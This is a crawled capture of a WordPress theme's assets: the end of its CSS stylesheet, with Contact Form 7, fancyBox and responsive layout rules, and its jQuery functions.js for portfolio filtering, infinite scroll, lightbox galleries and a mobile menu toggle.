	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.site-copyright a:hover:after {
	width: 100%;
	margin-left: -50%;
}

/**
 * -----------------------------------------------------------------------------
 * Plugins
 * -----------------------------------------------------------------------------
 */

/* Contact form 7 --------------------*/

.contact-name,
.contact-email,
.contact-subject {
	position: relative;
	float: left;
	width: 33.33%;
}

.contact-name,
.contact-email {
	padding-right: 20px;
}

.contact-message {
	position: relative;
	clear: both;
}

.contact-name label,
.contact-email label,
.contact-subject label,
.contact-message label {
	z-index: 2;
	position: absolute;
	top: -6px;
	left: 10px;
	display: block;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	font-size: 11px;
	line-height: 1;
	letter-spacing: 4px;
	text-transform: uppercase;
}

span.wpcf7-not-valid-tip {
	margin-top: 4px;
	color: red;
	font-size: 9px;
	line-height: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 10px 17px;
	border: 0;
	background-color: #f5f5f5;
	font-size: 9px;
	line-height: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

/* fancyBox --------------------------*/

.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	margin: 0;
	padding: 0;	
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-outer,
.fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.fancybox-image,
.fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background-color: #fff;
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

#fancybox-loading {
	z-index: 8060;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
}

#fancybox-loading div {
	width: 40px;
	height: 40px;
	background-color: rgba(255, 255, 255, .9);
	line-height: 40px;
	text-align: center;
}

#fancybox-loading div:before {
	display: inline-block;
	font-family: FontAwesome;
	content: "\f110";
	-webkit-animation: spinner 2s infinite linear;
	animation: spinner 2s infinite linear;
}

@-webkit-keyframes spinner {
	0% { -webkit-transform: rotate(0deg); }
	100% { -webkit-transform: rotate(359deg); }
}

@keyframes spinner {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(359deg); }
}

.fancybox-close {
	z-index: 8040;
	cursor: pointer;
	position: fixed;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
}

.fancybox-close:before {
	display: block;
	position: absolute;
	left: 20px;
	top: 15px;
	width: 2px;
	height: 20px;
	background-color: #000;
	content: "";
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.fancybox-close:after {
	display: block;
	position: absolute;
	left: 20px;
	top: 15px;
	width: 2px;
	height: 20px;
	background-color: #000;
	content: "";
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.fancybox-nav {
	z-index: 8040;
	cursor: pointer;
	position: fixed;
	top: 50%;
	width: 55px;
	height: 70px;
	margin-top: -35px;
}

.fancybox-prev {
	left: 0;
}

.fancybox-prev:after {
	display: block;
	position: absolute;
	top: 25px;
	left: 20px;
	width: 20px;
	height: 20px;
	border-bottom: 2px solid #000;
	border-left: 2px solid #000;
	content: "";
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.fancybox-next {
	right: 0;
}

.fancybox-next:after {
	display: block;
	position: absolute;
	top: 25px;
	right: 20px;
	width: 20px;
	height: 20px;
	border-right: 2px solid #000;
	border-bottom: 2px solid #000;
	content: "";
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.fancybox-title {
	display: block;
	padding: 10px 20px;
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Responsive
 * -----------------------------------------------------------------------------
 */

@media only screen and (max-width: 980px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 728px;
	}

	.page-sidebar {
		margin-top: 75px;
	}

	.page-header {
		height: 400px;
	}

	.page-header-content {
		width: 420px;
		padding: 60px 20px;
	}

	.site-navigation .nav-menu {
		display: none;
		z-index: 999;
		position: absolute;
		top: 100%;
		width: 100%;
		margin-top: 0;
		padding: 5px 20px;
		background-color: #272B2F;
	}

	.site-navigation .nav-menu.toggled-on {
		display: block;
	}

	.site-navigation a {
		display: block;
		padding: 5px 0;
		color: #fff;
	}

	.site-navigation a:before {
		display: none;
	}

	.site-navigation li {
		float: none;
		margin: 0;
	}

	.site-navigation li:before {
		display: none;
	}

	.site-navigation ul ul {
		position: static;
		width: 100%;
		padding: 0 0 0 20px;
		background-color: transparent;
	}

	.site-navigation ul ul:before {
		display: none;
	}

	.site-navigation li li {
		margin: 0;
		padding: 0;
	}

	.menu-toggle {
		display: block;
	}

	.gallery-caption {
		display: none;
	}

	.blog-area {
		width: 100%;
	}

	.blog-area .type-post {
		width: 100%;
	}

	.portfolio-area .type-project {
		width: 229px;
	}

	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 354px;
	}

	.page-header-content a:after,
	.post-header a:after,
	.widget_archive a:after,
	.widget_categories a:after,
	.widget_links a:after,
	.widget_meta a:after,
	.widget_nav_menu a:after,
	.widget_pages a:after,
	.widget_recent_comments a:after,
	.widget_recent_entries a:after,
	.site-copyright a:after {
		display: none;
	}

}

@media only screen and (max-width: 767px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 440px;
	}

	.page-header {
		height: 300px;
	}

	.twocolumn {
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-8 .gallery-item {
		max-width: 50%;
	}

	.contact-form-author,
	.contact-form-email,
	.contact-form-subject {
		float: none;
		width: 100%;
	}

	.contact-form-author,
	.contact-form-email {
		padding-right: 0;
	}

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
		width: 100%;
	}

	.comment-form-author,
	.comment-form-email {
		padding-right: 0;
	}

	.contact-name,
	.contact-email,
	.contact-subject {
		float: none;
		width: 100%;
	}

	.contact-name,
	.contact-email {
		padding-right: 0;
	}

	.post-share {
		float: none;
	}

	.post-tags {
		float: none;
		margin-top: 20px;
		text-align: left;
	}

	.post-tags a {
		margin-left: 0;
		margin-right: 5px;
	}

	.portfolio-area .type-project {
		width: 210px;
	}

	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 440px;
	}

	.post-navigation .nav-prev {
		float: none;
		width: 100%;
		margin-bottom: 20px;
		padding-right: 0;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
		padding-left: 0;
		text-align: left;
	}

}

@media only screen and (max-width: 479px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 280px;
	}

	.page-header-content {
		width: 280px;
		padding: 40px 20px;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	.page-header-title,
	.post-title {
		font-size: 19px;
		letter-spacing: 6px;
	}

	.portfolio-area .type-project,
	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 280px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: http://2lfactory.com/wp-content/themes/charm/assets/js/functions.js?ver=6.8.3
body_size: 593
content:
( function( $ ) {

	"use strict";

	if ( $().isotope ) {
		var $container = $( '#portfolio, #blog' );

		if ( $container.length ) {
			$container.imagesLoaded( function() {
				$container.isotope( {
					itemSelector: '.type-project, .type-post',
					layoutMode: 'masonry'
				} );
			} );

			$( '#filter a' ).on( 'click', function( e ) {
				e.preventDefault();
				$container.isotope( {
					filter: $( this ).attr( 'data-filter' )
				} );
				$( '#filter span a' ).removeClass( 'active' );
				$( this ).addClass( 'active' );
			} );

			$container.infinitescroll( {
				navSelector: '#next-projects',
				nextSelector: '#next-projects a',
				itemSelector: '#portfolio .type-project'
			},
			function( newElements ) {
				var $newElems = $( newElements ).css( { opacity: 0 } );
				$newElems.imagesLoaded( function() {
					$newElems.animate( { opacity: 1 } );
					$container.isotope( 'appended', $newElems, true );
				} );
			} );
		}
	}

	$( '.hentry' ).find( 'a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"], a[href$=".gif"]' ).attr( 'rel', 'gallery' ).fancybox( {
		margin : 0,
		padding : [20, 0, 20, 0],
		openEffect : 'none',
        closeEffect : 'none',
        nextEffect : 'none',
        prevEffect : 'none'
	} );

	$( '.hentry' ).fitVids();

	$( '.menu-toggle' ).on( 'click', function() {
		$( '.nav-menu, .menu-toggle' ).toggleClass( 'toggled-on' );
	} );

} )( jQuery );